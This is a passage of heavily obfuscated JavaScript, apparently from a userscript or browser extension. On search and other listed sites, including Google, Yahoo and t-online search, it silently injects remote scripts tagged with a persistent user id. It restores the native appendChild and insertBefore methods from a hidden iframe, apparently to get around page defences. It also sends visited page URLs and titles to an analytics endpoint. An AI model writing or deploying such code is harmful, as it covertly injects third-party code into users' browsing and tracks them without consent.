16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_